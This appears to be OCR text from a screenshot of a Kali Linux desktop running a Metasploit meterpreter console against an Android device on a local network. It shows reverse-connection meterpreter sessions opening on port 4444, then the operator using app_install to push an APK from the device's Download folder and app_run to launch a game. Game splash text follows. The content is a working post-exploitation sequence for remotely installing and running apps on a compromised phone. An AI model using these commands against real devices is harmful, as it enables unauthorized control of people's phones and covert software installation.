 -W40-vmw...
1 2 3 4
7:42
kali@kali: ~/Desktop
File Actions Edit View Help
/usr/share/metasploit-framework/lib/msf/core/session_manager.rb:1
60:in `block (2 levels) in initialize_scheduler_threads'
/usr/share/metasploit-framework/lib/msf/core/thread_manager.rb:10
5:in `block in spawn'
meterpreter >
meterpreter >
meterpreter > app_install [*] Meterpreter session 4 opened (192.1
68.0.18:4444 → 192.168.0.2:13981) at 2024-12-17 07:40:42 -0500
[*] Meterpreter session 3 opened (192.168.0.18:4444 → 192.168.0.
2:13980) at 2024-12-17 07:40:42 -0500
[-] [-] Usage: app_install <filepath>
[-] [-] Request to install application.
[*] eg. app_install "/sdcard/Download/corrm.apk"
meterpreter > app_install /sdcard/Download/uptodown-jp.pokemon.po
kemontcgp.apk
[+] Request Done.
meterpreter > app_run com.more.dayzsurvival.gpvn
[+] Main Activity for 'com.more.dayzsurvival.gpvn' has started.
meterpreter >
VM, move the mouse pointer inside or press Ctrl+G.
18+
TRÊN 18+ TUỔI
LAST
SHELTER
SURVIVAL
HHGAMES